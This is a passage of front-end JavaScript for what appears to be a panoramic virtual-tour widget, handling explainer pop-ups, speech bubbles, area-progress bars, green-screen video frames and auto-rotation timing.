                    if (typeof currentConfiguration != 'undefined') {
                        currentConfigurationId = currentConfiguration.id;
                    }
                    if (explainer.excludeSpaces[j].configurationId == currentConfigurationId) {
                        excludeConfiguration = true;
                    }
                } else {
                    excludeConfiguration = true;
                }
                if (explainer.excludeSpaces[j].areaIds) {
                    if (explainer.excludeSpaces[j].areaIds.indexOf(currentAreaId) >= 0) {
                        excludeArea = true;
                    }
                } else if (explainer.excludeSpaces[j].nodeIds) {
                    if (explainer.excludeSpaces[j].nodeIds.indexOf(parseInt(pano.getCurrentNode().replace('node', ''))) >= 0) {
                        excludeNode = true;
                    }
                } else {
                    excludeArea = true;
                    excludeNode = true;
                }

                if (excludeConfiguration && (excludeArea || excludeNode)) {
                    showExplainer = false;
                }
            }
        }
        //check if it has the correct amount of visited configurations if necessary
        if (showExplainer && explainer.numberOfConfigurationVisits) {
            if (visitedConfigurationIds.length != explainer.numberOfConfigurationVisits) {
                showExplainer = false;
            }
        }

        //check if current area is not same as previous area and current config is not same as previous
        if (showExplainer) {
            var excludeConfiguration = false;
            var excludeArea = false;
            if (typeof currentConfiguration != 'undefined') {
                if (currentConfiguration.id == previousConfigurationId) {
                    excludeConfiguration = true;
                }
            }
            if (currentAreaId == previousAreaId) {
                excludeArea = true;
            }
            if (!excludeConfiguration || !excludeArea) {
                showExplainer == false;
            }
        }
    } else {
        showExplainer = false;
    }
    
    return showExplainer;
}

function createAndShowExplainerMessage(image, text, isPriority, audio) {
	currentExplainerSound = undefined;
    if(hidingExplainer) {
        var tempPopup = currentExplainer;
        setTimeout(function() {
            currentExplainer = tempPopup;
            createAndShowExplainerMessage(image, text, isPriority);
        }, 250);
        return false;
    }
    clearTimeout(explainerImageTimeout);
    image = getTitle(image);
	if(!image) {
		if(widgetOptions.explainerImage) {
			image = getTitle(widgetOptions.explainerImage);
		}
		if(typeof currentConfiguration != 'undefined') {
			if(currentConfiguration.explainerImage) {
				image = getTitle(currentConfiguration.explainerImage);
			}
		}
	}
    text = getTitle(text);
    var speechbubbleClass = 'explainer hidden';
    if (isPriority) {
        speechbubbleClass += ' priority'
    }
    var explainerOptions = {
        entryAnimation: 'slideInUp',
        exitAnimation: 'slideOutDown',
        noAutoClose: false
    };
    if (widgetOptions.explainerOptions) {
        if (widgetOptions.explainerOptions.entryAnimation) {
            explainerOptions.entryAnimation = widgetOptions.explainerOptions.entryAnimation;
        }
        if (widgetOptions.explainerOptions.exitAnimation) {
            explainerOptions.exitAnimation = widgetOptions.explainerOptions.exitAnimation;
        }
        if (widgetOptions.explainerOptions.backgroundImage) {
            explainerOptions.backgroundImage = widgetOptions.explainerOptions.backgroundImage;
        }
        if (widgetOptions.explainerOptions.noAutoClose) {
            explainerOptions.noAutoClose = widgetOptions.explainerOptions.noAutoClose;
        }
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.explainerOptions) {
            if (currentConfiguration.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentConfiguration.explainerOptions.entryAnimation;
            }
            if (currentConfiguration.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentConfiguration.explainerOptions.exitAnimation;
            }
            if (currentConfiguration.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentConfiguration.explainerOptions.backgroundImage;
            }
            if (currentConfiguration.explainerOptions.noAutoClose) {
                explainerOptions.noAutoClose = currentConfiguration.explainerOptions.noAutoClose;
            }
        }
    }
    var currentArea;
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    if (areas) {
        currentArea = areas.find(function (array) {
            return array.areaId == currentAreaId;
        });
    }
    if (typeof currentArea != 'undefined') {
        if (currentArea.explainerOptions) {
            if (currentArea.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentArea.explainerOptions.entryAnimation;
            }
            if (currentArea.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentArea.explainerOptions.exitAnimation;
            }
            if (currentArea.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentArea.explainerOptions.backgroundImage;
            }
            if (currentArea.explainerOptions.noAutoClose) {
                explainerOptions.noAutoClose = currentArea.explainerOptions.noAutoClose;
            }
        }
    }
    $('.speechbubble-wrapper.explainer').remove();
    //er is al een explainer
    if ($('.explainer-image.inactive').length) {
        repopExplainerImage(text, image);
    } else if ($('.explainer-image').length) {
        if ($('.explainer-image').attr('src') != image) {
            $('.explainer-image').attr('src', image);
            if (explainerOptions.backgroundImage) {
                $('.explainer-image').css('background', 'url(' + explainerOptions.backgroundImage + ')');
                $('.explainer-image').css('background-size', 'cover');
            } else {
                $('.explainer-image').css('background', 'none');
            }
        }
        //als explainer al naar beneden is aan het schuiven
        if ($('.explainer-image').hasClass(explainerOptions.exitAnimation)) {
            $('.explainer-image').removeClass(explainerOptions.exitAnimation);
            $('.explainer-image').animateCSS(explainerOptions.entryAnimation, function () {
                if ($('.speechbubble-wrapper.explainer').length) {
                    var speechbubble = createSpeechBubble(text, true, speechbubbleClass);
                    speechbubble = $(speechbubble).find('.speechbubble');
                    $('.speechbubble-wrapper.explainer').prepend(speechbubble);
                    $('.speechbubble-wrapper.explainer').on('click', function () {
                        clearTimeout(explainerImageTimeout);
                        hideExplainerImage();
                    });
					if(audio) {
						currentExplainerSound = new Audio(getTitle(audio));
						setTimeout(function() {
							currentExplainerSound.play();
						}, 500);
					}
                    if(!explainerOptions.noAutoClose) {
                        explainerImageTimeout = setTimeout(function () {
                            hideExplainerImage();
                        }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
                    }
                } else {
                    var speechbubble = createSpeechBubble(text, true, speechbubbleClass);
                    $('body').append($(speechbubble));
                    $('.speechbubble-wrapper.explainer').on('click', function () {
                        clearTimeout(explainerImageTimeout);
                        hideExplainerImage();
                    });
                    $('.speechbubble-wrapper.explainer').animateCSS('fadeIn', function () {
                        if(!explainerOptions.noAutoClose) {
                            explainerImageTimeout = setTimeout(function () {
                                hideExplainerImage();
                            }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
                        }
                    });
					if(audio) {
						currentExplainerSound = new Audio(getTitle(audio));
						setTimeout(function() {
							currentExplainerSound.play();
						}, 500);
					}
                    setTimeout(function () {
                        $('.speechbubble-wrapper.explainer').removeClass('hidden');
                    }, 100);
                }
            });
            //als explainer niet naar beneden is aan het schuiven    
        } else {
            if ($('.speechbubble-wrapper.explainer').length) {
                var speechbubble = createSpeechBubble(text, true, speechbubbleClass);
                speechbubble = $(speechbubble).find('.speechbubble');
                $('.speechbubble-wrapper.explainer').prepend(speechbubble);
                $('.speechbubble-wrapper.explainer').on('click', function () {
                    clearTimeout(explainerImageTimeout);
                    hideExplainerImage();
                });
				if(audio) {
					currentExplainerSound = new Audio(getTitle(audio));
					setTimeout(function() {
						currentExplainerSound.play();
					}, 500);
				}
                if(!explainerOptions.noAutoClose) {
                    explainerImageTimeout = setTimeout(function () {
                        hideExplainerImage();
                    }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
                }
            } else {
                var speechbubble = createSpeechBubble(text, true, speechbubbleClass);
                $('body').append($(speechbubble));
                $('.speechbubble-wrapper.explainer').on('click', function () {
                    clearTimeout(explainerImageTimeout);
                    hideExplainerImage();
                });
                $('.speechbubble-wrapper.explainer').animateCSS('fadeIn', function () {
                    if(!explainerOptions.noAutoClose) {
                        explainerImageTimeout = setTimeout(function () {
                            hideExplainerImage();
                        }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
                    }
                });
				if(audio) {
					currentExplainerSound = new Audio(getTitle(audio));
					setTimeout(function() {
						currentExplainerSound.play();
					}, 500);
				}
                setTimeout(function () {
                    $('.speechbubble-wrapper.explainer').removeClass('hidden');
                }, 100);
            }
        }
        //er is nog geen explainer    
    } else {
        //make image popup
        var explainerImage = document.createElement('img');
        explainerImage.border = 0;
        explainerImage.className = 'explainer-image hidden';
        explainerImage.id = 'explainer-image';
        if (explainerOptions.backgroundImage) {
            explainerImage.style.background = 'url(' + explainerOptions.backgroundImage + ')';
            explainerImage.style.backgroundSize = 'cover';
        }
        explainerImage.onload = function() {
            $(explainerImage).prop('onload', null).off("load");
            $('body').append($(explainerImage));

            $('.explainer-image').animateCSS(explainerOptions.entryAnimation, function () {
                var speechbubble = createSpeechBubble(text, true, speechbubbleClass);
                $('body').append($(speechbubble));
                $('.speechbubble-wrapper.explainer').on('click', function () {
                    clearTimeout(explainerImageTimeout);
                    hideExplainerImage();
                });
                $('.speechbubble-wrapper.explainer').animateCSS('fadeIn', function () {
                    if(!explainerOptions.noAutoClose) {
                        explainerImageTimeout = setTimeout(function () {
                            hideExplainerImage();
                        }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
                    }
                });
				if(audio) {
					currentExplainerSound = new Audio(getTitle(audio));
					setTimeout(function() {
						currentExplainerSound.play();
					}, 500);
				}
                setTimeout(function () {
                    $('.speechbubble-wrapper.explainer').removeClass('hidden');
                }, 100);
            });
            setTimeout(function () {
                $('.explainer-image').removeClass('hidden');
            }, 100);
        }
        
        explainerImage.src = image;
    }
    $('.speechbubble-wrapper.explainer a').on('click', function (event) {
        event.stopPropagation();
    });
}

function repopExplainerImage(text, image) {
    //remove onclick
    $('.explainer-image').prop('onclick', null).off("click");
    var explainerOptions = {
        entryAnimation: 'slideInUp',
        exitAnimation: 'slideOutDown'
    };
    if (widgetOptions.explainerOptions) {
        if (widgetOptions.explainerOptions.entryAnimation) {
            explainerOptions.entryAnimation = widgetOptions.explainerOptions.entryAnimation;
        }
        if (widgetOptions.explainerOptions.exitAnimation) {
            explainerOptions.exitAnimation = widgetOptions.explainerOptions.exitAnimation;
        }
        if (widgetOptions.explainerOptions.backgroundImage) {
            explainerOptions.backgroundImage = widgetOptions.explainerOptions.backgroundImage;
        }
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.explainerOptions) {
            if (currentConfiguration.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentConfiguration.explainerOptions.entryAnimation;
            }
            if (currentConfiguration.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentConfiguration.explainerOptions.exitAnimation;
            }
            if (currentConfiguration.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentConfiguration.explainerOptions.backgroundImage;
            }
        }
    }

    //get current area
    var currentArea;
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    if (areas) {
        currentArea = areas.find(function (array) {
            return array.areaId == currentAreaId;
        });
    }
    if (typeof currentArea != 'undefined') {
        if (currentArea.explainerOptions) {
            if (currentArea.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentArea.explainerOptions.entryAnimation;
            }
            if (currentArea.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentArea.explainerOptions.exitAnimation;
            }
            if (currentArea.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentArea.explainerOptions.backgroundImage;
            }
        }
    }

    //set to hidden
    $('.explainer-image').addClass('hidden');

    //change src if necessary
    var src;
    if(typeof image != 'undefined') {
        src = image;
    } else {
        src = getExplainerImage();
    }
    if (src) {
        if (src != $('.explainer-image').attr('src')) {
            $('.explainer-image').attr('src', src);
        }
    }
    if (explainerOptions.backgroundImage) {
        $('.explainer-image').css('background', 'url(' + explainerOptions.backgroundImage + ')');
        $('.explainer-image').css('background-size', 'cover');
    } else {
        $('.explainer-image').css('background', 'none');
    }

    //remove "inactive" class
    $('.explainer-image').removeClass('inactive');

    //get introText from current area
    if (typeof text == 'undefined') {
        text = replaceSessionParameters(getTitle(currentArea.introText));
    }

    //popup  & show speechbubble
    $('.explainer-image').animateCSS(explainerOptions.entryAnimation, function () { 
        var speechbubble = createSpeechBubble(text, true, 'explainer hidden');
        $('body').append($(speechbubble));
        $('.speechbubble-wrapper.explainer').on('click', function () {
            clearTimeout(explainerImageTimeout);
            hideExplainerImage();
        });
        $('.speechbubble-wrapper.explainer').animateCSS('fadeIn', function () {
            explainerImageTimeout = setTimeout(function () {
                hideExplainerImage();
            }, (text.replace(/<\/?[^>]*>/g, "").length * 50 + 1000));
        });
        setTimeout(function () {
            $('.speechbubble-wrapper.explainer').removeClass('hidden');
        }, 100);
    });
    setTimeout(function () {
        $('.explainer-image').removeClass('hidden');
    }, 100);

    /* *** GTM *** */
    var timestamp = createTimestamp(new Date());
    var nodeId = parseInt(pano.getCurrentNode().replace('node', ''));

    // push timing
    var value = 'undefined';
    var endTime = new Date();
    sendUserSessionEvent({
        'event': 'action',
        'eventAction': 'modal',
        'eventLabel': 'explainer-image',
        'elementValue': src,
        'yourekaClientId': yourekaClientId,
        'yourekaSessionId': yourekaSessionId,
        'yourekaConfigurationId': yourekaConfigurationId,
        'duration': (endTime.getTime() - sessionStartTime.getTime()) / 1000,
        'nodeId': nodeId,
        'destinationNodeId': 0,
        'areaId': currentAreaId,
        'sessionId': gtmSessionId,
        'timestamp': timestamp
    });
}

function closeExplainerImage() {
    var explainerOptions = {
        entryAnimation: 'slideInUp',
        exitAnimation: 'slideOutDown'
    };
    if (widgetOptions.explainerOptions) {
        if (widgetOptions.explainerOptions.entryAnimation) {
            explainerOptions.entryAnimation = widgetOptions.explainerOptions.entryAnimation;
        }
        if (widgetOptions.explainerOptions.exitAnimation) {
            explainerOptions.exitAnimation = widgetOptions.explainerOptions.exitAnimation;
        }
        if (widgetOptions.explainerOptions.backgroundImage) {
            explainerOptions.backgroundImage = widgetOptions.explainerOptions.backgroundImage;
        }
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.explainerOptions) {
            if (currentConfiguration.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentConfiguration.explainerOptions.entryAnimation;
            }
            if (currentConfiguration.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentConfiguration.explainerOptions.exitAnimation;
            }
            if (currentConfiguration.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentConfiguration.explainerOptions.backgroundImage;
            }
        }
    }
    var currentArea;
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    if (areas) {
        currentArea = areas.find(function (array) {
            return array.areaId == currentAreaId;
        });
    }
    if (typeof currentArea != 'undefined') {
        if (currentArea.explainerOptions) {
            if (currentArea.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentArea.explainerOptions.entryAnimation;
            }
            if (currentArea.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentArea.explainerOptions.exitAnimation;
            }
            if (currentArea.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentArea.explainerOptions.backgroundImage;
            }
        }
    }
    $('.speechbubble-wrapper.explainer').animateCSS('fadeOut', function () {
        $(this).remove();
        if (!$('.speechbubble-wrapper.explainer').length) {
            $('.explainer-image').animateCSS(explainerOptions.exitAnimation, function () {
                $('.explainer-image').remove();
            });
        }
    });
}

function hideExplainerImage() {
    hidingExplainer = true;
    var explainerOptions = {
        entryAnimation: 'slideInUp',
        exitAnimation: 'slideOutDown'
    };
    if (widgetOptions.explainerOptions) {
        if (widgetOptions.explainerOptions.entryAnimation) {
            explainerOptions.entryAnimation = widgetOptions.explainerOptions.entryAnimation;
        }
        if (widgetOptions.explainerOptions.exitAnimation) {
            explainerOptions.exitAnimation = widgetOptions.explainerOptions.exitAnimation;
        }
        if (widgetOptions.explainerOptions.backgroundImage) {
            explainerOptions.backgroundImage = widgetOptions.explainerOptions.backgroundImage;
        }
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.explainerOptions) {
            if (currentConfiguration.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentConfiguration.explainerOptions.entryAnimation;
            }
            if (currentConfiguration.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentConfiguration.explainerOptions.exitAnimation;
            }
            if (currentConfiguration.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentConfiguration.explainerOptions.backgroundImage;
            }
        }
    }
    var currentArea;
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    if (areas) {
        currentArea = areas.find(function (array) {
            return array.areaId == currentAreaId;
        });
    }
    if (typeof currentArea != 'undefined') {
        if (currentArea.explainerOptions) {
            if (currentArea.explainerOptions.entryAnimation) {
                explainerOptions.entryAnimation = currentArea.explainerOptions.entryAnimation;
            }
            if (currentArea.explainerOptions.exitAnimation) {
                explainerOptions.exitAnimation = currentArea.explainerOptions.exitAnimation;
            }
            if (currentArea.explainerOptions.backgroundImage) {
                explainerOptions.backgroundImage = currentArea.explainerOptions.backgroundImage;
            }
        }
    }

    var text;
    if ($('.explainer.speechbubble-wrapper').length) {
        text = $('.explainer.speechbubble-wrapper .speechbubble-text').html();
    }

    $('.speechbubble-wrapper.explainer').animateCSS('fadeOut', function () {
        //console.log($(this));
        $(this).remove();
        if (!$('.speechbubble-wrapper.explainer').length) {
            $('.explainer-image').animateCSS(explainerOptions.exitAnimation, function () {
                //$('.explainer-image').remove();
                if (typeof currentArea == 'undefined') {
                    $('.explainer-image').remove();
                    if(currentExplainer) {
                        if(typeof currentExplainer.onClose == 'function') {
                            currentExplainer.onClose.apply(null, currentExplainer.onCloseParameters);
                        }
                    }
                    currentExplainer = undefined;
                } else {
                    if (typeof currentArea.introText == 'undefined') {
                        $('.explainer-image').remove();
                        if(currentExplainer) {
                            if(typeof currentExplainer.onClose == 'function') {
                                currentExplainer.onClose.apply(null, currentExplainer.onCloseParameters);
                            }
                        }
                        currentExplainer = undefined;
                    } else {
                        $('.explainer-image').addClass('inactive');
                        $('.explainer-image').prop('onclick', null).off("click");
                        $('.explainer-image').on('click', function () {
                            repopExplainerImage(text);
                        });
                    }
                }
                hidingExplainer = false;
            });
        } else {
            hidingExplainer = false;       
        }
    });
	
	if(typeof currentExplainerSound != 'undefined') {
		currentExplainerSound.pause();
		currentExplainerSound = undefined;
	}
}

function getExplainerImage() {
    var explainerImage;
    if (widgetOptions.explainerImage) {
        explainerImage = getTitle(widgetOptions.explainerImage);
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.explainerImage) {
            explainerImage = getTitle(currentConfiguration.explainerImage);
        }
    }
    if (typeof currentAreaId != 'undefined') {
        var currentArea;
        var areas;
        if (widgetOptions.areas) {
            areas = widgetOptions.areas;
        }
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.areas) {
                areas = currentConfiguration.areas;
            }
        }
        currentArea = areas.find(function (array) {
            return array.areaId == currentAreaId;
        });
        if (typeof currentArea != 'undefined') {
            if (currentArea.explainerImage) {
                explainerImage = getTitle(currentArea.explainerImage);
            }
        }
    }
    if (typeof session != 'undefined') {
        var currentConfigurationId;
        if (typeof currentConfiguration != 'undefined') {
            currentConfigurationId = currentConfiguration.id;
        }
        if (session.variables.length > 0) {
            /*var sesvarexplainer = session.variables.find(obj => {
                return (obj.attribute == 'explainer-image' && (obj.configuration_id == null || obj.configuration_id == currentConfigurationId));
            });*/
            var sesvarexplainer = session.variables.find(function (obj) {
                return (obj.attribute == 'explainer-image' && (obj.configuration_id == null || obj.configuration_id == currentConfigurationId));
            });
            if (typeof sesvarexplainer != 'undefined') {
                explainerImage = sesvarexplainer.value;
            }
        }
    }
    if (typeof explainerImage != 'undefined') {
        if (Array.isArray(explainerImage)) {
            explainerImage = explainerImage[Math.floor(Math.random() * explainerImage.length)];
        }
    }
    return explainerImage;
}

function initiateAreaProgress() {
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    if (!$('#area-progress').length) {
        var areaProgress = document.createElement('div');
        areaProgress.className = 'area-progress';
        areaProgress.id = 'area-progress';
        var progressBar = document.createElement('div');
        progressBar.className = 'area-progress-bar';
        areaProgress.appendChild(progressBar);
        var progressLabel = document.createElement('div');
        progressLabel.className = 'ui pointing label area-progress-label';
        progressLabel.innerHTML = '0/' + areas.length;
        areaProgress.appendChild(progressLabel);

        $('body').append($(areaProgress));
    }
}

function updateAreaProgress() {
    var areaProgress;
    if (widgetOptions.areaProgress) {
        areaProgress = widgetOptions.areaProgress;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areaProgress) {
            areaProgress = currentConfiguration.areaProgress;
        }
    }
    if (areaProgress) {
        setAreaProgressLabel();
        setAreaProgressBar();

        //show message if necessary
        if (areaProgress.messages) {
            for (var i = 0; i < areaProgress.messages.length; i++) {
                var numberOfAreas;
                if (!isNaN(areaProgress.messages[i].numberOfAreas)) {
                    numberOfAreas = areaProgress.messages[i].numberOfAreas;
                } else if (areaProgress.messages[i].numberOfAreas == 'total') {
                    var areas;
                    if (widgetOptions.areas) {
                        areas = widgetOptions.areas;
                    }
                    if (typeof currentConfiguration != 'undefined') {
                        if (currentConfiguration.areas) {
                            areas = currentConfiguration.areas;
                        }
                    }
                    numberOfAreas = areas.length;
                }
                if (numberOfAreas == visitedAreaIds.length) {
                    var speechbubble = createSpeechBubble(getTitle(areaProgress.messages[i].message), areaProgress.messages[i].autoClose ? true : false, 'area-progress-message fadeIn animated'); //zie css explainer
                    $('body').append($(speechbubble));

                    if (areaProgress.messages[i].autoClose) {
                        setTimeout(function () {
                            $('.area-progress-message').remove();
                        }, getTitle(areaProgress.messages[i].message).length * 60 + 1500);
                    }
                }
            }
        }
    }
}

function setAreaProgressLabel() {
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    $('#area-progress .area-progress-label').html(visitedAreaIds.length + '/' + areas.length);
}

function setAreaProgressBar() {
    //$('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, ' + widgetOptions.color + ' 0%, ' + widgetOptions.color + ' ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    //0-20% => red #E53935
    //20-40% => orange #FB8C00
    //40-60% => yellow #FDD835
    //60-80% => light green #C0CA33
    //80-100% => green #43A047
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    var percentage = (visitedAreaIds.length / areas.length) * 100;
    if (percentage <= 20) {
        $('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, #E53935 0%, #E53935 ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    } else if (percentage <= 40) {
        $('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, #E53935 0%, #FB8C00 15%, #FB8C00 ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    } else if (percentage <= 60) {
        $('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, #E53935 0%, #FB8C00 15%, #FDD835 30%, #FDD835 ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    } else if (percentage <= 80) {
        $('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, #E53935 0%, #FB8C00 15%, #FDD835 30%, #C0CA33 50%, #C0CA33 ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    } else {
        $('#area-progress .area-progress-bar').css('background-image', 'linear-gradient(to top, #E53935 0%, #FB8C00 15%, #FDD835 30%, #C0CA33 50%, #43A047 75%, #43A047 ' + percentage + '%, rgba(0,0,0,0) ' + percentage + '%, rgba(0,0,0,0) 100%)');
    }
}

function createSpeechBubble(text, alwaysOpen, extraClasses) {
    var speechbubbleWrapper = document.createElement('div');
    speechbubbleWrapper.className = 'speechbubble-wrapper';
    if (alwaysOpen) {
        speechbubbleWrapper.className += ' open';
    }
    if (extraClasses != '') {
        speechbubbleWrapper.className += ' ' + extraClasses;
    }
    var speechbubble = document.createElement('div');
    speechbubble.className = 'speechbubble';
    var speechbubbleIcon = document.createElement('div');
    speechbubbleIcon.className = 'speechbubble-icon';
    if (typeof infoIcon != 'undefined') {
        speechbubbleIcon.innerHTML = infoIcon;
        $(speechbubbleIcon).children().addClass('speechbubble-icon');
    } else {
        speechbubbleIcon.innerHTML = '<i class="speechbubble-icon info icon"></i>';
    }
    speechbubble.appendChild(speechbubbleIcon);

    var speechbubbleText = document.createElement('div');
    speechbubbleText.className = 'speechbubble-text';
    speechbubbleText.innerHTML = text;
    speechbubble.appendChild(speechbubbleText);

    var speechbubbleArrow = document.createElement('div');
    speechbubbleArrow.className = 'speechbubble-arrow';
    speechbubble.appendChild(speechbubbleArrow);
    speechbubbleWrapper.appendChild(speechbubble);

    //this.__div_button_title = document.createElement('div');
    //this.__div_button_title.className = 'speechbubble-title';
    //this.__div_button_title.innerHTML = getHotspotTitle(hotspot.title);
    //speechbubbleWrapper.appendChild(this.__div_button_title);

    if (!alwaysOpen) {
        speechbubbleWrapper.onclick = function () {
            if ($(this).hasClass('open')) {
                $(this).removeClass('open');
            } else {
                $(this).addClass('open');
            }
            event.stopPropagation();
        }
    }

    return speechbubbleWrapper;
}

function getElementIsInView(elementId) {
    if(!$('#' + elementId).is(':visible') || $('.blocker.current .jqueryModal:not(.partial-modal)').length) {
        return false;
    }
    if($('#' + elementId).hasClass('interactive-plan-layer-image') && $('#' + elementId).hasClass('active')) {
        return true;
    }
    
    var fov = pano.getFov();
    var pan = pano.getPan();
    var tilt = pano.getTilt();

    var elementPan;
    var elementTilt;

    //get the element pan + tilt
    if (typeof pano.getHotspot(elementId) != 'undefined') {
        elementPan = pano.getHotspot(elementId).pan;
        elementTilt = pano.getHotspot(elementId).tilt;
    } else {
        try {
            elementPan = parseInt(document.getElementById(elementId).getAttribute('pan'));
            elementTilt = parseInt(document.getElementById(elementId).getAttribute('tilt'));
        } catch (error) {
            console.log(error);
        }
    }
    //check if the element is within clear sight (current pan + tilt within fov*0.85/2 on each side)
    if (typeof elementPan != 'undefined' && typeof elementTilt != 'undefined') {
        if(elementPan > 180) {
            elementPan = elementPan - 360;
        } else if(elementPan < -180) {
            elementPan = elementPan + 360;
        }
        
        //calculate bottom and top pan & tilt
        var bottomPan = pan - fov * 0.95 / 2;
        var topPan = pan + fov * 0.95 / 2;
        var bottomTilt = tilt - fov * 0.95 / 2;
        var topTilt = tilt + fov * 0.95 / 2;
        if (bottomPan <= elementPan && elementPan <= topPan && bottomTilt <= elementTilt && elementTilt <= topTilt) {
            return true;
        } else {
            return false;
        }
    } else {
        return false;
    }
}

function processGreenScreenFrame(video) {
    if (document.getElementById(video.id)) {
        //console.log(video);
        var idBase = video.id.substring(0, video.id.length - 6);
        var outputCanvas = document.getElementById(idBase + '_output');
        var output = outputCanvas.getContext('2d');
        var bufferCanvas = document.getElementById(idBase + '_buffer');
        var buffer = bufferCanvas.getContext('2d');
        var width = outputCanvas.width;
        var height = outputCanvas.height;

        buffer.drawImage(video, 0, 0);

        // this can be done without alphaData, except in Firefox which doesn't like it when image is bigger than the canvas
        var image = buffer.getImageData(0, 0, width, height),
            imageData = image.data,
            alphaData = buffer.getImageData(0, height, width, height).data;

        for (var i = 3, len = imageData.length; i < len; i = i + 4) {
            imageData[i] = alphaData[i - 1];
        }

        //check out if output changes and contains something
        output.putImageData(image, 0, 0, 0, 0, width, height);

        //if the video has come to an end, the poster image should be displayed
        if (video.poster && video.duration - video.currentTime < 0.05 && video.duration > 0) {
            clearInterval(greenscreenInterval);

            //output.putImageData(image, 0, 0, 0, 0, width, height);
            var poster = document.createElement("img");
            poster.src = video.poster;
            poster.width = width;
            poster.height = height;
            
            //first clear everything
            output.clearRect(0, 0, width, height);

            //then draw the image
            output.drawImage(poster, 0, 0);
        }

        //console.log(video.currentTime);
        //console.log(image);
        //console.log(video);
    } else {
        clearInterval(greenscreenInterval);
    }
}

function togglePlay(element) {
    if (element.getAttribute('data-status') == 'playing') {
        element.pause()
    } else {
        element.play();
    }
}

function stopAutorotation() {
    clearInterval(autoRotationInterval);
    clearTimeout(autoRotationMessageTimeout);
    autoRotationTiming.rotationStarted = true;
    pano.stopAutorotate();
}
function startAurototationTimer() {
	if(typeof disableAutoRotation == 'undefined') {
		if(typeof widgetOptions.disableAutoRotation != 'undefined') {
			disableAutoRotation = widgetOptions.disableAutoRotation;
		}
		if(typeof currentConfiguration != 'undefined') {
			if(typeof currentConfiguration.disableAutoRotation != 'undefined') {
				disableAutoRotation = currentConfiguration.disableAutoRotation;
			}
		}
		if(typeof getUrlParameter('noAutorotation') != 'undefined') {
			disableAutoRotation = parseInt(getUrlParameter('noAutorotation')) ? true : false;
		}
	}
    if(typeof autoRotationInterval != 'undefined' || $('body > #container').is(':hidden') /*|| $('.greenscreen-output').length*/ || isPresentationMode || disableAutoRotation) {
        return false;
    }
    var autoRotationStartSeconds = 15;
    if(widgetOptions.autoRotationStartSeconds) {
        autoRotationStartSeconds = widgetOptions.autoRotationStartSeconds;
    }
    if(typeof currentConfiguration != 'undefined') {
        if(currentConfiguration.autoRotationStartSeconds) {
            autoRotationStartSeconds = currentConfiguration.autoRotationStartSeconds;
        }
    }
    if(typeof currentConfiguration != 'undefined') {
